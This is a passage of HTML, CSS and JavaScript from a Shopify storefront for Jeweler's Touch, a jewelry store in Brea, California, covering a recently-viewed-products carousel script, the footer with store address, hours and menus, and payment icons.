      recentlyViewedHtml.unshift(`
        
      <div class="product-grid-item carousel__item one-quarter mobile--one-whole recently-viewed-grid-item">
        <a class="img_link" href="${item.productUrl}"> 
      <img class="recently-viewed-img" src='${item.productImg}' loading="lazy" alt="${item.productImageAltText}"/>
        </a>
        <div class="icon_img">
        <form method="post" action="/cart/add">
          <input type="hidden" name="id" value="${item.productVariant}" />
          <input min="1" type="hidden" id="quantity" name="quantity" value="1"/>
          <button type="submit" value="Add to cart" class="btn "><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_2.png?v=1658959098"></button>
        </form>
          <span class="smartwishlist" data-product="${item.productId}" data-variant="${item.productVariant}" aria-label="Add to Wishlist" role="button" tabindex="0" title="" tmp_title=""><span class="fa fa-heart-o"></span></span>
        </div>
         <h3><a class="recently-viewed-a" href="${item.productUrl}">${item.productTitle}</a></h3>
         
         <p class="price">${item.productPrice}</p>
      </div>

     `);
      recentlyViewedHtml_mob.unshift(`
        
      <div class="product-grid-item carousel__item one-quarter mobile--one-whole recently-viewed-grid-item">
        <a class="img_link" href="${item.productUrl}"> 
      <img class="recently-viewed-img" src='${item.productImg}' loading="lazy" alt="${item.productImageAltText}"/>
        </a>
        <div class="icon_img">
          <span class="smartwishlist" data-product="${item.productId}" data-variant="${item.productVariant}" aria-label="Add to Wishlist" role="button" tabindex="0" title="" tmp_title=""><span class="fa fa-heart-o"></span></span>
        </div>
         <h3><a class="recently-viewed-a" href="${item.productUrl}">${item.productTitle}</a></h3>
        
         <p class="price">${item.productPrice}</p>
         <form method="post" action="/cart/add">
          <input type="hidden" name="id" value="${item.productVariant}" />
          <input min="1" type="hidden" id="quantity" name="quantity" value="1"/>
          <button type="submit" value="Add to cart" class="btn ">ADD TO BAG</button>
        </form>
      </div>

     `);
    });
    const newProductData = `${recentlyViewedHtml.join("")}`;
    const newProductData_mob = `${recentlyViewedHtml_mob.join("")}`;
    const fullContent = document.getElementsByClassName("recently-viewed-grid");
    const fullContents = document.getElementsByClassName("recently-viewed-flex");
    fullContent[0].innerHTML = newProductData;
    fullContents[0].innerHTML = newProductData_mob;
  }

  document.addEventListener("DOMContentLoaded", function (event) {
    getRecentlyViewedProducts();
  });

  </script>
<!-- <p>${item.productdes}</p> -->

  <style>

  .recently-viewed-wrapper{
    margin: 1rem auto;
  }
  .recently-viewed-img {
    width: 100%;
  }
  .recently-viewed-grid {
    display: grid;
    grid-gap: 1rem;
    grid-template-columns: repeat(auto-fill, minmax(min(100%, 260px), 1fr));
    list-style: none;
    margin:0; 
    padding: 0;
  }    
  .recently-viewed-grid-item {
    display: flex;
    flex-direction: column;
    text-align: center;
  }
  .recently-viewed-a {
    text-decoration: none;
    color: black;
  }
      
  </style>

  </div><section id="shopify-section-template--16185847480371__171753621774faa6ea" class="shopify-section"><div class="wrapper" data-section-type="template--16185847480371__171753621774faa6ea" data-section-type="apps"><div id="shopify-block-Ad3V1N0V0R0JOdGxjd__klaviyo_reviews_product_reviews_PhQQ67" class="shopify-block shopify-app-block">
<div id="fulfilled-reviews-all" data-id="7749360222259">

</div>



</div>
</div>

</section>
			
    </main>

<div id="shopify-section-new-footer" class="shopify-section"><!-- /sections/footer.liquid --><style data-shopify>.site-footer { --bg: #182465; }.site-footer {
      --text: #ffffff;
      --text-alpha-15: rgba(255, 255, 255, 0.15);
      --text-alpha-50: rgba(255, 255, 255, 0.6);
      --text-alpha-85: rgba(255, 255, 255, 0.85);
    }.site-footer { --border: #ffffff; }#shopify-section-footer .site-footer .footer-content .footer-blocks .footer-block p a:not(.store-cls) {
    display: block;
    margin-top: 10px;
  }
  .top-footer-bottom{
    display: flex;
    align-items: center;
    justify-content: space-between;
    Background:#EFE5CC;
    padding:20px;
    color: #182465;
    font-size: 24px;
    margin: 0;
  }
  .top-footer-bottom a{
    padding: 15px 30px;
    border: 1px solid;
    color: #000;
    font-size: 15px;
  }
  .top-footer-bottom p{
        margin: 0;
  }
.top-footer-time h4{
  color:#fff;
    margin-bottom: 16px;
}
 .footer-top-view .footer-text{
      max-width: max-content;
 }
 .footer-top-view .top-footer-time p{
      margin: 10px 0;
 }
 .footer-top-view .top-address a {
      text-decoration: none !important;
 }
 .footer-top-view .top-logo-center{
    text-align: center;
    justify-content: center;
    display: flex;
 }
 .footer-top-view .footer-blocks{
      align-items: center;
 }
 .footer-top-view{
    padding:0px 0;
 }
 .footer-heading-top-text .heading-top-footer,
.footer-heading-top-text .heading-bottom-footer{
    color: #FFF;
    font-family: Gilroy-SemiBold;
    font-size: 180px;
    font-style: normal;
    font-weight: 600;
    line-height: 150px;
    opacity:0.04;
 }
  .footer-heading-top-text .heading-top-footer{
     /* top: -35px; */
    position: relative;
 }
 .footer-heading-top-text .heading-bottom-footer{
    text-align: right;
    /* top: -70px; */
    position: relative;
 }
 .footer-top-view .top-address span{
      margin-left: 5px;
 }
 .top-footer-bottom .first-btn:hover{
    background: #000;
    color: #fff;
 }
 @media(max-width:991px){
   .footer-heading-top-text .heading-top-footer, .footer-heading-top-text .heading-bottom-footer {
    font-size: 140px;
     line-height: 110px;
  }
}
 @media(max-width:767px){
  .top-footer-bottom{
        display: block;
  }
  .top-footer-bottom p{
        margin-bottom: 10px;
  }
  .bottom-main-footer .footer-text {
    text-align: left !important;
    margin: 0 auto;
  }
  .bottom-main-footer .logo-cneter-footer{
    text-align: left !important;
    margin:0 !important; 
  }
  .menufooter-bottom{
    display: block !important;
    padding: 10px 0 !important;
  }
    #shopify-section-footer .site-footer .footer-bottom .copyright-image .copy-img {
      width: 33% !important;
      text-align: left !important;
      padding: 5px 0;
  }
  #shopify-section-footer .site-footer .footer-bottom .copyright-image{
        justify-content: start !important;
  }
  .footer-heading-top-text .heading-top-footer, .footer-heading-top-text .heading-bottom-footer {
    font-size: 95px;
    line-height: 80px;
  }
 }
@media(max-width:543px){
   .footer-heading-top-text .heading-top-footer, .footer-heading-top-text .heading-bottom-footer {
    font-size: 50px;
    font-weight: 600;
     line-height: 45px;
  }
}</style><footer class="footer-top-view site-footer " role="contentinfo" data-section-id="new-footer" data-section-type="footer">
 <div class="footer-heading-top-text">
  <div class="wrapper">
  <div class="heading-top-footer">Jeweler’s</div>
   <div class="heading-bottom-footer">Touch</div>
   </div>
 </div><div class="footer-content">
    <div class="wrapper">
    <div class="footer-blocks footer-blocks--3"><div class="footer-block footer-text" ><div class="rte"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<div class="touch-cls top-address">
<p>
<a target="_blank" class="store-cls" href="https://maps.app.goo.gl/eKB33St9EoytzNpf6"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewbox="0 0 16 16" fill="none">
  <path d="M8.00001 0C4.74091 0 2.08954 2.65137 2.08954 5.91047C2.08954 6.9834 2.57072 8.13733 2.59089 8.18601C2.7463 8.55489 3.05295 9.12786 3.27407 9.46371L7.32657 15.604C7.49241 15.8557 7.73787 16 8.00001 16C8.26216 16 8.50762 15.8557 8.67346 15.6043L12.7263 9.46371C12.9478 9.12786 13.2541 8.55489 13.4095 8.18601C13.4297 8.13768 13.9105 6.98375 13.9105 5.91047C13.9105 2.65137 11.2591 0 8.00001 0ZM12.7684 7.91621C12.6297 8.24685 12.3442 8.77983 12.1457 9.08092L8.09284 15.2216C8.01288 15.3429 7.9875 15.3429 7.90753 15.2216L3.85468 9.08092C3.65616 8.77983 3.37072 8.2465 3.232 7.91586C3.22609 7.90161 2.78489 6.83946 2.78489 5.91047C2.78489 3.03485 5.12439 0.69535 8.00001 0.69535C10.8756 0.69535 13.2151 3.03485 13.2151 5.91047C13.2151 6.84085 12.7729 7.90578 12.7684 7.91621Z" fill="white"></path>
  <path d="M7.99998 2.78174C6.27447 2.78174 4.87091 4.18565 4.87091 5.91081C4.87091 7.63598 6.27447 9.03989 7.99998 9.03989C9.7255 9.03989 11.1291 7.63598 11.1291 5.91081C11.1291 4.18565 9.7255 2.78174 7.99998 2.78174ZM7.99998 8.34454C6.65831 8.34454 5.56626 7.25284 5.56626 5.91081C5.56626 4.56879 6.65831 3.47709 7.99998 3.47709C9.34166 3.47709 10.4337 4.56879 10.4337 5.91081C10.4337 7.25284 9.34166 8.34454 7.99998 8.34454Z" fill="white"></path>
</svg> <span>2535 E. Imperial Highway<br> Brea, CA 92821</span></a><br>
<a href="tel:(714)880-8597"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
<path d="M13.5105 10.6923C13.4995 10.6785 11.4142 8.70675 11.4007 8.693C11.0954 8.46271 10.7127 8.35966 10.3331 8.40548C9.9534 8.4513 9.60624 8.64243 9.36448 8.93875C8.29748 10.2768 5.88073 7.77975 4.92823 6.171C4.42623 5.05225 5.12848 4.61625 5.18823 4.562C6.02323 3.78275 5.74048 2.91375 5.46273 2.5495L3.55573 0.38125C2.33948 -0.83725 0.773978 1.19675 0.556728 1.5725C-1.26727 4.42 3.48423 9.46375 3.86173 9.867C4.06623 10.117 9.38223 15.417 12.2087 13.6442C12.5752 13.4475 14.6912 11.9575 13.5105 10.6923ZM13.352 11.6505C13.2537 12.308 12.3087 13.0025 11.953 13.2145C9.41648 14.7257 4.53473 9.8375 4.23498 9.53375C4.16323 9.4585 -0.655522 4.41375 0.976478 1.84375C1.20073 1.49675 1.92723 0.58 2.58998 0.505C2.70076 0.492826 2.81285 0.506391 2.91753 0.544636C3.02221 0.582882 3.11664 0.644777 3.19348 0.7255L5.07473 2.86425C5.12473 2.93175 5.53773 3.538 4.86173 4.18275C4.48123 4.44275 3.93598 5.2145 4.48123 6.3945C4.69748 6.7722 4.94617 7.13039 5.22448 7.465C5.85638 8.30539 6.64612 9.01446 7.54948 9.5525C8.69473 10.1337 9.48523 9.6175 9.75898 9.24675C10.4302 8.59525 11.02 9.02925 11.0705 9.068L13.146 11.0347C13.2257 11.1144 13.2858 11.2116 13.3215 11.3185C13.3573 11.4254 13.3677 11.5389 13.352 11.6505Z" fill="white"></path>
</svg>
<span>(714) 880-8597</span><br>
</a>
<a class="store-cls" href="tel:7147061592"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
<path d="M13.5105 10.6923C13.4995 10.6785 11.4142 8.70675 11.4007 8.693C11.0954 8.46271 10.7127 8.35966 10.3331 8.40548C9.9534 8.4513 9.60624 8.64243 9.36448 8.93875C8.29748 10.2768 5.88073 7.77975 4.92823 6.171C4.42623 5.05225 5.12848 4.61625 5.18823 4.562C6.02323 3.78275 5.74048 2.91375 5.46273 2.5495L3.55573 0.38125C2.33948 -0.83725 0.773978 1.19675 0.556728 1.5725C-1.26727 4.42 3.48423 9.46375 3.86173 9.867C4.06623 10.117 9.38223 15.417 12.2087 13.6442C12.5752 13.4475 14.6912 11.9575 13.5105 10.6923ZM13.352 11.6505C13.2537 12.308 12.3087 13.0025 11.953 13.2145C9.41648 14.7257 4.53473 9.8375 4.23498 9.53375C4.16323 9.4585 -0.655522 4.41375 0.976478 1.84375C1.20073 1.49675 1.92723 0.58 2.58998 0.505C2.70076 0.492826 2.81285 0.506391 2.91753 0.544636C3.02221 0.582882 3.11664 0.644777 3.19348 0.7255L5.07473 2.86425C5.12473 2.93175 5.53773 3.538 4.86173 4.18275C4.48123 4.44275 3.93598 5.2145 4.48123 6.3945C4.69748 6.7722 4.94617 7.13039 5.22448 7.465C5.85638 8.30539 6.64612 9.01446 7.54948 9.5525C8.69473 10.1337 9.48523 9.6175 9.75898 9.24675C10.4302 8.59525 11.02 9.02925 11.0705 9.068L13.146 11.0347C13.2257 11.1144 13.2858 11.2116 13.3215 11.3185C13.3573 11.4254 13.3677 11.5389 13.352 11.6505Z" fill="white"></path>
</svg><span>(714) 706-1592</span></a></p>
</div></div>
            </div><div class="footer-block top-logo-center" >
              <a href="/" class="footer-block__logo__image" style="width: 350px;"><div class="responsive-image test"
    style="padding-top: 16.67%"
    style="width: 350px">
    <img class="logo--footer lazyload"
      src="//www.jewelerstouch.com/cdn/shop/t/17/assets/blank_1x1.gif?v=50849316544257392421723177961"
      data-src="//www.jewelerstouch.com/cdn/shop/files/jt_logo_480x_light_1_{width}x.png?v=1755760458"
      data-widths=""
      data-aspectratio="0.16666666666666666"
      data-sizes="auto"
      alt="Logo"
      width="350"> 

<!--      -->
    <noscript>
      <img src="//www.jewelerstouch.com/cdn/shop/files/jt_logo_480x_light_1_500x500.png?v=1755760458" alt="Logo" class="logo--footer">
    </noscript>
  </div></a></div><div class="footer-block footer-text" ><div class="rte"><div class="simple-menu top-footer-time">
<h4>Hours</h4>
<p> <span>Mon:</span>    Closed </p>
<p><span> Tue-Fri:</span>  10:00am - 6:00pm</p>
<p><span> Sat:</span> 10:00am - 5:00pm </p>
<p><span> Sun:</span>  Closed </p> 
</div></div>
            </div></div>
    <div class="last-menu">
      <ul class="menu">
        
      </ul>
    </div> 
  </div>
  </div>

  <div class="footer-bottom1">
    <div class="wrapper"><form method="post" action="/localization" id="LocalizationForm" accept-charset="UTF-8" class="select-popout--footer visually-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/blue-ridge-braided-leather-bracelet" /></form><div class="top-footer-bottom">
      <p>Custom Jewelry in Orange County</p>
      <a href="https://www.jewelerstouch.com/pages/schedule-an-appointment" class="first-btn">Make an appointment</a>
    </div>
   
  </div>
  </div>

</footer>


</div><div id="shopify-section-footer" class="shopify-section"><!-- /sections/footer.liquid --><style data-shopify>.site-footer { --bg: #182465; }.site-footer {
      --text: #ffffff;
      --text-alpha-15: rgba(255, 255, 255, 0.15);
      --text-alpha-50: rgba(255, 255, 255, 0.6);
      --text-alpha-85: rgba(255, 255, 255, 0.85);
    }.site-footer { --border: #ffffff; }.site-footer { --color-wave: #000000; }
    .vertical-padding,
    .shopify-section--marquee { padding-bottom: var(--gutter); }

    @media screen and (min-width: 768px) {
      .slideshow:last-child .slider--has-arrow .flickity-page-dots { margin-bottom: 45px; }
      .slideshow:last-child .slider__scroll-down { bottom: 10px; }
     
    }@media screen and (min-width: 768px) {
      #shopify-section-footer .bottom-main-footer .footer-block {
          max-width: 15%;
      }
      #shopify-section-footer .bottom-main-footer .footer-text{
          max-width: 25%;
      }
    }
    @media(min-width:1360px){
        #shopify-section-new-footer .wrapper {
          /* padding: 0 0; */
      }
    }
    .footer-top-view .footer-text .simple-menu p{
      margin: 5px 0;
    }
  #shopify-section-footer .site-footer .footer-content .footer-blocks .footer-block p a:not(.store-cls) {
    display: block;
    margin-top: 10px;
  }
  .menufooter-bottom{
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid #747ca3;
    border-bottom: 1px solid #747ca3;
  }
  .menufooter-bottom .menu-bottom-footer-policy ul{
    display: flex;
        gap: 16px;
  }
  .menufooter-bottom .menu-bottom-footer-policy ul a{
    text-decoration: none;
  }
  .bottom-main-footer .logo-cneter-footer{
    text-align: center;
    margin: 0 auto;
  }
    .bottom-main-footer .footer-text{
    text-align: center;
    margin: 0 auto;
  }
  @media(max-width:543px){
    .menufooter-bottom .menu-bottom-footer-policy ul{
      display: block;
    }
  }</style><footer class="bottom-main-footer site-footer site-footer--wavy" role="contentinfo" data-section-id="footer" data-section-type="footer"><div class = "footer__svg">
  <svg viewBox="0 -20 700 100" width="100%" height="100" preserveAspectRatio="none">
    <path id = "footer__svg--little-wave" transform="translate(0, -20)" d="M0,10 c80,-22 240,0 350,18 c90,17 260,7.5 350,-20 v50 h-700"/>
    <path id = "footer__svg--big-wave" d="M0,10 c80,-18 230,-12 350,7 c80,13 260,17 350,-5 v100 h-700z" />
  </svg>
</div><div class="footer-content">
    <div class="wrapper">
    <div class="footer-blocks footer-blocks--5"><div class="footer-block" ><p class="footer-title footer-title--links h5">
                  <button class="footer-title__button" aria-controls="FooterMenu--menu-0">Menu  
                  </button>
                </p><div class="footer-links__wrapper"  id="FooterMenu--menu-0 is-expanded" data-collapsible-container-mobile>
                  <ul class="testfoot footer-links" data-collapsible-content-mobile aria-expanded="hidden"><li>
                            
                            <a class="footer-link" href="/pages/warranties">Warranties</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/pages/staff">Our Jeweler's Touch Family</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/pages/estate">Estate</a>
                            
                      </li><li>
                            
                           <a class="footer-link" target="_blank"href="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Ring_Sizer_JT_09_2023__1.pdf?v=1695098282">Ring Sizer</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/pages/terms-and-conditions">Terms and Conditions</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/pages/testimonials">Customer Testimonials</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/pages/create-a-wish-list">Create A Wish List</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/pages/careers">Careers</a>
                            
                      </li></ul>
                </div></div><div class="footer-block" ><p class="footer-title footer-title--links h5">
                  <button class="footer-title__button" aria-controls="FooterMenu--diamond-jewelry-1">Diamond Jewelry  
                  </button>
                </p><div class="footer-links__wrapper"  id="FooterMenu--diamond-jewelry-1 is-expanded" data-collapsible-container-mobile>
                  <ul class="testfoot footer-links" data-collapsible-content-mobile aria-expanded="hidden"><li>
                            
                            <a class="footer-link" href="/collections/diamond-rings">Diamond Rings</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="https://www.jewelerstouch.com/collections/diamond-earrings">Diamond Earrings</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="https://www.jewelerstouch.com/collections/diamond-pendants">Diamond Pendants</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="https://jewelers-touch-brea.myshopify.com/collections/necklaces?sort_by=best-selling&filter.p.product_type=Diamond+Necklace">Diamond Necklaces</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="https://www.jewelerstouch.com/collections/diamond-bracelets">Diamond Bracelets</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/collections/diamond-charms">Diamond Charms</a>
                            
                      </li></ul>
                </div></div><div class="footer-block footer-text" >
              
                <div class="logo-cneter-footer">
                <img src="//www.jewelerstouch.com/cdn/shop/files/Group_6d8f6fbc-26f5-4819-9afe-9e39d3f272f6.png?v=1755777132">
                </div>
              
<div class="rte"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<div class="simple-menu">
<div class="bbb-image-cls">
<a href="https://www.bbb.org/us/ca/brea/profile/jewelry-stores/the-jewelers-touch-1126-13133929/#sealclick" target="_blank" title="Better Business Bureau"><img data-src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/blue-seal-200-42-bbb-13133929.png?v=1655312805" class="lazyload" alt=""></a>
</div>
<br>
<div class="social-networks pt-10">
    <a href="https://twitter.com/jewelerstouch" class="network twitter" target="_blank" rel="nofollow noopener" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a>
<a href="http://www.facebook.com/jewelerstouch" class="network facebook" target="_blank" rel="nofollow noopener" title="Visit Jeweler's Touch on Facebook"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
<a href="https://www.jewelerstouch.com/contact" class="network contact" target="_blank" rel="nofollow noopener" title="Send us a message"><i class="fa fa-envelope" aria-hidden="true"></i></a>
<a href="http://pinterest.com/jewelerstouch/boards" class="network pinterest" target="_blank" rel="nofollow noopener" title="Visit Jeweler's Touch on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a>
<a href="https://instagram.com/jewelerstouch" class="network instagram" target="_blank" rel="nofollow noopener" title="Visit Jeweler's Touch on Instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a>
<a href="https://www.yelp.com/biz/jewelers-touch-placentia" class="network yelp" target="_blank" rel="nofollow noopener" title="Visit Us On Yelp"><i class="fa fa-yelp" aria-hidden="true"></i></a>
<a href="https://www.tiktok.com/@jewelerstouch" class="network tiktok" target="_blank" rel="nofollow noopener" title="Visit Us On TikTok">
<svg style="vertical-align:middle;" fill="#ffffff" width="18px" height="18px" viewbox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>tiktok</title>
<path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z"></path>
</svg></a>

</div>

</div></div>
            </div><div class="footer-block" ><p class="footer-title footer-title--links h5">
                  <button class="footer-title__button" aria-controls="FooterMenu--shop-by-category-3">Shop by Category  
                  </button>
                </p><div class="footer-links__wrapper"  id="FooterMenu--shop-by-category-3 is-expanded" data-collapsible-container-mobile>
                  <ul class="testfoot footer-links" data-collapsible-content-mobile aria-expanded="hidden"><li>
                            
                            <a class="footer-link" href="/collections/rings">Rings</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/collections/earrings">Earring</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/collections/pendants">Pendants</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/collections/bracelets">Bracelets</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/collections/men-s-jewelry">Men’s Jewelry</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="https://www.jewelerstouch.com/collections/silver-charm-pendants">Charms</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/collections/necklaces">Necklaces</a>
                            
                      </li></ul>
                </div></div><div class="footer-block" ><p class="footer-title footer-title--links h5">
                  <button class="footer-title__button" aria-controls="FooterMenu--services-4">Services  
                  </button>
                </p><div class="footer-links__wrapper"  id="FooterMenu--services-4 is-expanded" data-collapsible-container-mobile>
                  <ul class="testfoot footer-links" data-collapsible-content-mobile aria-expanded="hidden"><li>
                            
                            <a class="footer-link" href="https://www.jewelerstouch.com/pages/our-services">Repairs & Services</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/pages/check-repair">Check Repair Status</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/pages/bracelets">Endless Permanent Bracelets</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/pages/appraisals">Appraisals</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/pages/we-buy-gold">Gold Buy</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/pages/financing">Financing</a>
                            
                      </li><li>
                            
                            <a class="footer-link" href="/pages/jewelry-insurance">Jewelry Insurance</a>
                            
                      </li></ul>
                </div></div></div>
    <div class="last-menu">
      <ul class="menu">
        
      </ul>
    </div> 
  </div>
  </div>

  <div class="footer-bottom">
    <div class="wrapper"><form method="post" action="/localization" id="LocalizationForm" accept-charset="UTF-8" class="select-popout--footer visually-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/blue-ridge-braided-leather-bracelet" /></form>

<div class="menufooter-bottom">
<div class="menu-bottom-footer-policy"><ul class="testfoot footer-links"><li>
                
                <a class="footer-link" href="https://www.jewelerstouch.com/policies/privacy-policy">Privacy Policy</a>
                
          </li><li>
                
                <a class="footer-link" href="/policies/shipping-policy">Shipping Policy</a>
                
          </li><li>
                
                <a class="footer-link" href="/policies/refund-policy">Return Policy</a>
                
          </li><li>
                
                <a class="footer-link" href="https://www.jewelerstouch.com/apps/enzuzo/cookies">Cookie Policy</a>
                
          </li></ul>
</div>

  <div class="copyright-image">
      <div class="copy-img"><a href="https://www.ijo.com/" target="_blank" title="IJO"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/image_22.png?v=1659428889" width="78" height="30"></a></div>
      <div class="copy-img"><a href="https://www.gia.edu/" target="_blank" title="GIA"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/image_23.png?v=1659428889" width="75" height="25"></a></div>
      <div class="copy-img"><a href="https://www.jewelers.org/" target="_blank" title="Jewelers of America"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/image_26.png?v=1659428889" width="61" height="40"></a></div>
      <!-- <div class="copy-img"><a href="https://www.cbgi.org/" target="_blank" title="CBG"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/image_25.png?v=1659428889" width="46" height="35"></a></div> -->
      <div class="copy-img"><a href="https://www.americangemsociety.org/" target="_blank" title="American Gem Society"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/ags_1.png?v=1659428889" width="104" height="40"></a></div>
      <div class="copy-img"><a href="https://www.bbb.org/us/ca/brea/profile/jewelry-stores/the-jewelers-touch-1126-13133929/#sealclick" target="_blank" title="Better Business Bureau"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Group.png?v=1659428889" width="71" height="49"></a></div>
    </div>

  </div>
  <div class="footer-copyright">
    <span>&copy; 2026, <a href="/" title="">Jewelers Touch</a>. All Rights Reserved. <a href="https://jewelers-touch-brea.myshopify.com/pages/ada-compliance">Accessibility Statement</a>.</span>
  <!--   <span> Powered by <a href="https://www.shopify.com/" rel="noopener" target="_blank" rel="nofollow">Shopify</a>.</span> -->
    
</div>

<ul class="payment-icon-list">
  
    <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li>
  
    <li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 